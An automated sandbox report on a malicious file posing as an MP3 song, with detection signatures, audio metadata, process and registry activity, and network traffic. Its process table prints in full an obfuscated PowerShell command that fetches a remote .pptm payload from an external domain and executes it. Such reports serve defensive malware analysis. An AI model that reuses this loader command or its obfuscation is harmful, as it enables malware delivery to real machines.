
| File name: | 2.mp3 |
| Full analysis: | https://app.any.run/tasks/cca88791-10d1-4dc5-80d9-f20a3a3c71cf |
| Verdict: | Malicious activity |
| Analysis date: | March 23, 2025, 16:26:02 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | audio/mpeg |
| File info: | Audio file with ID3 version 2.4.0, contains: MPEG ADTS, layer III, v1, 128 kbps, 44.1 kHz, JntStereo |
| MD5: | 9A94680A9CD61602DFA3B1AD8EB041E2 |
| SHA1: | F7DFDDAAB390F19215BC0A0527BBCA842E81FB26 |
| SHA256: | 02D5A5447B038192F5CBEA326C1F5D27CB009272EC6B83B248F9525A310F84F8 |
| SSDEEP: | 98304:YhYxDvqOI041rnPqArMSNJqVIxRNSVdBdlrNjiFsI4U9JhTVL/ycNhcV5PrV66xD:N6j5bkXuKiDa |
MALICIOUS
Changes powershell execution policy
- mshta.exe (PID: 5112)
Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 6372)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 3332)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 5112)
- powershell.exe (PID: 6372)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 6372)
Executes script without checking the security policy
- powershell.exe (PID: 6372)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 5112)
Base64-obfuscated command line is found
- mshta.exe (PID: 5112)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 5112)
- powershell.exe (PID: 6372)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 6372)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 5112)
Checks proxy server information
- mshta.exe (PID: 5112)
- powershell.exe (PID: 3332)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6372)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 6372)
Disables trace logs
- powershell.exe (PID: 3332)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3332)
Reads the software policy settings
- slui.exe (PID: 6068)
Manual execution by a user
- firefox.exe (PID: 4180)
Application launched itself
- firefox.exe (PID: 4180)
- firefox.exe (PID: 856)
Autorun file from Downloads
- firefox.exe (PID: 856)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .mp3 | | | LAME encoded MP3 audio (ID3 v2.x tag) (62.5) |
|---|---|---|
| .mp3 | | | MP3 audio (ID3 v2.x tag) (37.5) |
EXIF
MPEG
| MPEGAudioVersion: | 1 |
|---|---|
| AudioLayer: | 3 |
| AudioBitrate: | 128 kbps |
| SampleRate: | 44100 |
| ChannelMode: | Joint Stereo |
| MSStereo: | On |
| IntensityStereo: | Off |
| CopyrightFlag: | - |
| OriginalMedia: | |
| Emphasis: | None |
| VBRFrames: | 11562 |
| VBRBytes: | 6328169 |
| VBRScale: | 80 |
| Encoder: | LAME3.99r |
| LameVBRQuality: | 2 |
| LameQuality: | - |
| LameMethod: | VBR (new/mtrh) |
| LameLowPassFilter: | 18.5 kHz |
| LameBitrate: | 32 kbps |
| LameStereoMode: | Joint Stereo |
ID3
| Title: | Doppleganger (feat.A.U.R.C) |
|---|---|
| Artist: | Tab |
| Track: | 1 |
| RecordingTime: | 2021 |
| Genre: | alternativerock |
| Composer: | Tab |
| PublisherURL: | http://www.jamendo.com |
| Publisher: | http://www.jamendo.com |
| UserDefinedText: | (Tagging time) 2021-09-15T12:37:19 |
| EncodedBy: | Jamendo:http://www.jamendo.com| LAME |
| SourceURL: | http://www.jamendo.com/en/album/453476 |
| Comment: | http://www.jamendo.com cc_standard |
| FileURL: | http://www.jamendo.com/en/track/1882560 |
| ArtistURL: | http://www.jamendo.com/en/artist/348835 |
| CopyrightURL: | http://creativecommons.org/licenses/by-nc-nd/3.0/ |
| Copyright: | http://creativecommons.org/licenses/by-nc-nd/3.0/ |
| Album: | - |
| Year: | 2021 |
Composite
| DateTimeOriginal: | 2021 |
|---|---|
| AudioBitrate: | 168 kbps |
| Duration: | 0:05:02 (approx) |
Total processes
153
Monitored processes
19
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 744 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5156 -childID 3 -isForBrowser -prefsHandle 5148 -prefMapHandle 5144 -prefsLen 31251 -prefMapSize 244583 -jsInitHandle 1536 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {3d5047e7-4e74-4181-8036-c8a8fd7219f7} 856 "\\.\pipe\gecko-crash-server-pipe.856" 1e589344310 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 856 | "C:\Program Files\Mozilla Firefox\firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 1132 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3124 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=2740 -childID 1 -isForBrowser -prefsHandle 2768 -prefMapHandle 2764 -prefsLen 31447 -prefMapSize 244583 -jsInitHandle 1536 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {10f18d4a-e270-412e-85cc-c02540e1cc32} 856 "\\.\pipe\gecko-crash-server-pipe.856" 1e5857a2bd0 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 3332 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Unrestricted -Command SV pf (((([Net.WebClient]::New()|Get-Member)|Where-Object{$_.Name -clike'*wn*d*g'}).Name));SV J5 'https://i.yeaio.shop/a55fee51fe469b7ed4f23ef3753b380fb548d65f40306962.pptm';SI Variable:\Oj ([Net.WebClient]::New());.(Variable E*onte* -Va).InvokeCommand.GetCommand((Variable E*onte* -Va).InvokeCommand.GetCommandName('In*ssi*',$TRUE,$TRUE),[System.Management.Automation.CommandTypes]::Cmdlet)(Variable Oj).Value.((GCI Variable:pf).Value)((GCI Variable:\J5).Value) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3768 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=1904 -parentBuildID 20240213221259 -prefsHandle 1840 -prefMapHandle 1832 -prefsLen 31031 -prefMapSize 244583 -appDir "C:\Program Files\Mozilla Firefox\browser" - {b5325dd6-65cc-4ddc-86ad-b57bbaa57a89} 856 "\\.\pipe\gecko-crash-server-pipe.856" 1e5fddec010 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 4180 | "C:\Program Files\Mozilla Firefox\firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 4380 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4620 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=4316 -childID 2 -isForBrowser -prefsHandle 4312 -prefMapHandle 1540 -prefsLen 36588 -prefMapSize 244583 -jsInitHandle 1536 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {9968896f-fc80-4362-bfc1-248163acfd92} 856 "\\.\pipe\gecko-crash-server-pipe.856" 1e587bfea10 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 5008 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=2156 -parentBuildID 20240213221259 -prefsHandle 2148 -prefMapHandle 2136 -prefsLen 31031 -prefMapSize 244583 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {a6ddddac-ab93-4562-8fac-12055b4a4ebf} 856 "\\.\pipe\gecko-crash-server-pipe.856" 1e5f3780f10 socket | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
Total events
27 583
Read events
27 525
Write events
56
Delete events
2
Modification events
| (PID) Process: | (5112) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5112) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5112) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (3332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (3332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3332) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
156
Text files
25
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5112 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\2[1].mp3 | — | |
MD5:— | SHA256:— | |||
| 5112 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B2FAF7692FD9FFBD64EDE317E42334BA_D7393C8F62BDE4D4CB606228BC7A711E | binary | |
MD5:77EFA0BF90D1B3A25089E7443889E095 | SHA256:45D96161CC84ED5A9B5EAE584E1842283B3044F7A0C353EB4EEF2B9EA766AE2F | |||
| 5112 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\D9CA54E0FA212456E1DB00704A97658E | binary | |
MD5:17232187B4D06F626C65EDD5504CCD12 | SHA256:3590E395635403D0E8D77FC69B6D805F0B8E48ABF0813E05F2BCA5AC6DB5893A | |||
| 856 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 5112 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\D0E1C4B6144E7ECAB3F020E4A19EFC29_B5F77004C894173A10E3A199871D2D90 | binary | |
MD5:33A7239237D908C91131DBE7A196F849 | SHA256:F9E05758E171CB555F10CCF8ADF7384C73D3A811D4BCF79B6F12D295C2A543BE | |||
| 5112 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\D9CA54E0FA212456E1DB00704A97658E | binary | |
MD5:892EB1F83F7147E3A14CF99BE39ECC2D | SHA256:74AD0250D84B271AD709D6EB5D84FD841DC7BE7E1917F20E18F038F069D1F316 | |||
| 5112 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:D8DA9D244F2842304A81FEE54984B8CE | SHA256:D264942BDD8CAF39881A1DCCD5A9DB029CD090D28BA805344E3AA0AD570909E4 | |||
| 5112 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B2FAF7692FD9FFBD64EDE317E42334BA_89854CA6A0F0936A4D2ECA78845CEA25 | binary | |
MD5:0C3606B32905A6B2D11C4BDAC46382C3 | SHA256:34487AB4E4FABAB72200963BE678C14492FC1BAB3CA5B4A289FCB8D63B5CAA45 | |||
| 5112 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B2FAF7692FD9FFBD64EDE317E42334BA_89854CA6A0F0936A4D2ECA78845CEA25 | binary | |
MD5:BD1CCA68269ADD8D46CEBF65E9521C74 | SHA256:0C04FF678D568C076CEF35EC4AE42AA283FC97412B9698B9000AE631DD41EEB7 | |||
| 6372 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:8B7B481C35D5C8B86450FA1556E8A309 | SHA256:DFE255A880E9F92F381FDF063403E59020B21A691F14D60DEDD933D0A75563E8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
29
TCP/UDP connections
76
DNS requests
116
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.144:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5112 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEFZnHQTqT5lMbxCBR1nSdZQ%3D | unknown | — | — | whitelisted |
5112 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBSr83eyJy3njhjVpn5bEpfc6MXawQQUOuEJhtTPGcKWdnRJdtzgNcZjY5oCEQDzZE5rbgBQI34JRr174fUd | unknown | — | — | whitelisted |
5112 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTPlNxcMEqnlIVyH5VuZ4lawhZX3QQU9oUKOxGG4QR9DqoLLNLuzGR7e64CEQCrZoa1YnvoBZaCEzAShkn1 | unknown | — | — | whitelisted |
5112 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | whitelisted |
5112 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4620 | backgroundTaskHost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
1912 | SIHClient.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1912 | SIHClient.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.144:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5112 | mshta.exe | 140.82.121.4:443 | github.com | GITHUB | US | whitelisted |
5112 | mshta.exe | 104.18.38.233:80 | ocsp.comodoca.com | CLOUDFLARENET | — | whitelisted |
5112 | mshta.exe | 172.64.149.23:80 | ocsp.comodoca.com | CLOUDFLARENET | US | whitelisted |
5112 | mshta.exe | 185.199.108.133:443 | objects.githubusercontent.com | FASTLY | US | whitelisted |
2112 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
github.com |
| whitelisted |
ocsp.comodoca.com |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
ocsp.sectigo.com |
| whitelisted |
objects.githubusercontent.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |